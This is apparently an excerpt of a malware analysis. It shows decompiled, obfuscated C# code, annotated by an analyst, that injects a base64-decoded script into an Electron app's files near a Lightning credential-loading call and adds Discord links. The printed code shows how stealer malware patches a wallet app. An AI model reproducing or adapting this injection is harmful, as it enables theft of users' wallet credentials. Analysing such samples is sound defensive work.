 577 }))
578 {
579 string text2 = Path.Combine(text, <Module>.smethod_440());
580 if (File.Exists(text2) && !Directory.Exists(Path.Combine(text, <Module>.smethod_441())))
Check if there is 'app.asar' file exist and 'Nugeta' folder is not
581 {
582 new GClass1(text2, Path.Combine(text, <Module>.smethod_442())).method_0();
it prepares script to injection
add username in script
add UID in script
583 string str = Encoding.UTF8.GetString(Convert.FromBase64String(<Module>.smethod_443())).Replace(<Module>.smethod_444(), Class8.smethod_1()).Replace(<Module>.smethod_445(), struct1_0.UID);
584 string text3 = File.ReadAllText(text + Struct3.string_0);
585 File.WriteAllText(text + Struct3.string_0, text3.Replace(<Module>.smethod_446(), <Module>.smethod_447() + str));
finds 'this._loadLightningCreds()' and adds ';' at the end so it can
inject code there
586 string text4 = File.ReadAllText(text + Struct3.string_1);
587 File.WriteAllText(text + Struct3.string_1, text4.Replace(<Module>.smethod_448(), <Module>.smethod_449()));
588 string text5 = File.ReadAllText(text + Struct3.string_2);
589 File.WriteAllText(text + Struct3.string_2, text5.Replace(<Module>.smethod_450(), <Module>.smethod_451()));
Add discord links
590 using (GClass0 gclass = new GClass0(Path.Combine(text, <Module>.smethod_452()), text2 + <Module>.smethod_453()))
591 {
592 gclass.method_0(null);
593 string path = Path.Combine(text, <Module>.smethod_454());
594 int num52 = num[(559 + sizeof(uint) + 949) / (-167 + sizeof(sbyte) + 173)] ^ num[(5797 - sizeof(uint) - 802) / (-115 - sizeof(ConsoleKeyInfo) + 150)];